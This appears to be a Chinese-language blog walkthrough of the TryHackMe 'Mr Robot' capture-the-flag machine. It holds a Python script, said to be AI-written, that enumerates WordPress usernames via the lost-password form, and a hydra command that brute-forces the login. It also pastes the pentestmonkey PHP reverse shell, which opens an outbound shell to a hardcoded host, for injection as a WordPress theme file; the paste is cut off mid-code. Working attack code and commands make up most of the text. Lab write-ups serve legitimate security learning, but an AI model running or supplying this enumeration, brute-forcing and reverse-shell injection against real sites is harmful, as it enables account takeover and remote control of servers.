[TryHackMe]Mr Robot CTF(hydra爆破+Wordpress更改主题)

nmap 扫描









该字典中有很多重复的凭据
sort fsocity.dic | uniq -d > fs-list
sort fsocity.dic | uniq -u >> fs-list 我们发现在WP这里找回密码功能可以遍历得到用户名

请AI帮我写一个爆破脚本
import requestsurl = "http://10.201.117.165/wp-login.php?action=lostpassword"with open("fsocity.dic", "r") as f:usernames = f.read().splitlines()head = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0","Cookie": "s_cc=true; s_fid=158745682842C850-263A7EF749FE895F; s_nr=1755681388187; s_sq=nbcuglobal%2Cnbcuusanetworkd%3D%2526pid%253DMr.%252520Robot%252520%25253A%252520Who%252520Is%252520Mr.%252520Robot%252520%25253A%252520FSociety%252520Gallery%252520%25253A%252520Photo%2525202%2526pidt%253D1%2526oid%253D%25250A%252509%25250A%252509%252509%25250A%252509%252509%25250A%252509%25250A%2526oidt%253D3%2526ot%253DSUBMIT; wordpress_test_cookie=WP+Cookie+check"
}for username in usernames:data = {"user_login": username,"redirect_to": "","wp-submit": "Get+New+Password"}try:res = requests.post(url, headers=head, data=data, timeout=10)if "Invalid username or e-mail." not in res.text:print(f"有效用户名: {username}")except requests.exceptions.RequestException as e:print(f"请求错误 (用户名: {username}): {e}")continue

使用hydra爆破密码
hydra -f -l Elliot -P /home/kali/Desktop/fs-list -V 10.201.39.103 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.201.117.165%2Fwp-admin%2F&testcookie=1:The password you entere"


[TryHackMe]Internal(hydra爆破+WordPress主题修改
和其中WP相同
修改代码为如下:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;//
// Daemonise ourself if possible to avoid zombies later
//// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {// Fork and have the parent process exit$pid = pcntl_fork();if ($pid == -1) {printit("ERROR: Can't fork");exit(1);}if ($pid) {exit(0); // Parent exits}// Make the current process a session leader// Will only succeed if we forkedif (posix_setsid() == -1) {printit("Error: Can't 